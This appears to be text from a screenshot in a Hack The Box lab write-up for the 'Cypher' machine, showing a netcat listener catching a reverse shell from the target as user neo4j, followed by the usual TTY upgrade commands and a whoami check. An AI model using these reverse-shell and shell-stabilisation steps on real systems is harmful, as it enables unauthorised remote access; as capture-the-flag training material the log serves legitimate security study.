 ┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Cypher]
└─# nc -nlvp 8443
listening on [any] 8443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.57] 56728
bash: cannot set terminal process group (1440): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
neo4j@cypher:/$ ^Z
zsh: suspended  nc -nlvp 8443
┌──(root㉿kali2025)-[~/Desktop/HackTheBox/machines/Cypher]
└─# stty raw -echo;fg
[1]  + continued  nc -nlvp 8443
neo4j@cypher:/$ stty rows 61 cols 189
neo4j@cypher:/$ whoami
neo4j
neo4j@cypher:/$